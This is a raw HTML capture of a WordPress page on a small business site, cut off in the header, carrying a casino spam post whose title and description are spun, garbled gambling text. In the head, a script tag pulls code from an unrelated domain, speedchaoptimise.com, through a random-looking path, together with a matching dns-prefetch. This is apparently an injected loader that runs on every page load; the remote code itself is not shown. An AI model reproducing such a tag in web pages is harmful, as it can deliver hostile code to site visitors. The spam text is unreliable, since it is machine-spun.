

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/better-the-fresh-online-casino-e-transfer-hampshire-gaming-sites-2022/
body_size: 22939
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>Better The fresh online casino e transfer Hampshire Gaming Sites 2022 &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Better The fresh online casino e transfer Hampshire Gaming Sites 2022 Comments Feed" href="https://dmg1group.com/better-the-fresh-online-casino-e-transfer-hampshire-gaming-sites-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fbetter-the-fresh-online-casino-e-transfer-hampshire-gaming-sites-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fbetter-the-fresh-online-casino-e-transfer-hampshire-gaming-sites-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"9541e67dfe2c4d7a59796e14620b8a13","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/28547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/better-the-fresh-online-casino-e-transfer-hampshire-gaming-sites-2022/" />
<link rel='shortlink' href='https://dmg1group.com/?p=28547' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Better The fresh online casino e transfer Hampshire Gaming Sites 2022"/>
<meta property="og:description" content="BlogsIs it Easy to Earn Currency And you may Play Online?Gamble, Earn, Cash-outMust i Attempt Online gambling Internet sites Free of charge? Anonymity – Which have crypto gaming, your don’t have to enter into your bank card information or family savings suggestions. You have made a wallet target"/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/better-the-fresh-online-casino-e-transfer-hampshire-gaming-sites-2022/"/>

<meta itemprop="name" content="Better The fresh online casino e transfer Hampshire Gaming Sites 2022"/>
<meta itemprop="description" content="BlogsIs it Easy to Earn Currency And you may Play Online?Gamble, Earn, Cash-outMust i Attempt Online gambling Internet sites Free of charge? Anonymity – Which have crypto gaming, your don’t have to enter into your bank card information or family savings suggestions. You have made a wallet target"/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-28547 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
